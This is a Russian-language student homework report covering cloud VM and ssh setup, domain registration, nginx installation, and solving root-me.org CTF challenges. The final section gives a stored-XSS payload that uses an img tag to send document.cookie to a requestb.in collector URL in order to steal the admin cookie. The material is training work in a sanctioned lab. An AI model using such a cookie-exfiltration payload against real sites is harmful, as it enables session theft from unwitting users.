
- 1. Создайте удаленный сервер, подключитесь к нему по ssh.
- 2. Зарегистрируйте домен, делегируйте домен на какой-либо NS-сервер.
- 3. Установите nginx, создайте тестовую страницу. Убедитесь, что, обратившись по своему доменному имени из интернета, вы получите тестовую страницу.
- 4. * Выполните задание

https://www.root-me.org/en/Challenges/Web-Client/Javascript-Source из раздела client side на root-me.org и сдайте флаг, чтобы познакомиться с интерфейсом сайта.


5. * Выполните задания

https://www.root-me.org/en/Challenges/Web-Client/XSS-Stored-1 и https://www.root-me.org/en/Challenges/Web-Client/XSS-Stored-2.

1. Создал сервер



Hacтpauвaть ssh пришлось также в пункте меню Metadata помимо настроек самой виртуальной машины




Для проверки правильности настройки ssh подключился через MobaXTerm

```
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-1043-gcp x86_64)
  Documentation:
                     https://help.ubuntu.com
                     https://landscape.canonical.com
   Management:
 * Support:
                     https://ubuntu.com/advantage
  System information as of Wed May 19 10:33:50 UTC 2021
  System load:
                 0.0
                                      Processes:
                                                              105
                 10.4% of 19.21GB
                                      Users logged in:
  Usage of /:
                                                              1
  Memory usage: 7%
                                       IP address for ens4: 10.164.0.2
  Swap usage:
 * Pure upstream Kubernetes 1.21, smallest, simplest cluster ops!
     https://microk8s.io/
Last login: Sun May 16 18:24:06 2021 from /usr/bin/xauth: file /home/ /.Xaut@instance-1:~$
                                        /.Xauthority does not exist
```

2. Зарегистрировал домен на Freenom и связал его со своей виртуалкой на гугле



Делегировал домен на cloudflare



3. Установил nginx и проверил через браузер его работоспособность

sudo apt-get install nginx sudo systemlctl start nginx

Welcome to nginx!

If you see this page, the nginx web server is successfully installed and working. Further configuration is required.


For online documentation and support please refer to <u>nginx.org</u>. Commercial support is available at <u>nginx.com</u>.

Thank you for using nginx.

Также на будущее создадим свой тестовый конфиг для nginx

```
@instance-1:/etc/nginx$ cd sites-available/
@instance-1:/etc/nginx/sites-available$ sudo cp default test.conf
@instance-1:/etc/nginx/sites-available$ sudo nano test.conf
@instance-1:/etc/nginx/sites-available$ cd ../sites-enabled/
@instance-1:/etc/nginx/sites-available$ sudo ln -s ../sites-available/test.conf
```


4. Открываем дебаггер и видим строчку pass == "тут искомый пароль "






5. XSS – Stored-1

Проверим форму на XSS



Сработало



Далее создаем ссылку на http://requestb.in/

И отправляем в форму следующий пэйлоад:

```
<script>
document.write("<img src='TYT CГЕНЕРИРОВАННАЯ НА <a href="http://requestb.in/">http://requestb.in/</a> CСЫЛКА/?
cookie=" + document.cookie + "'></img>");
</script>
```

Смотрим запрос:

Видим пароль после ADMIN_COOKIE=

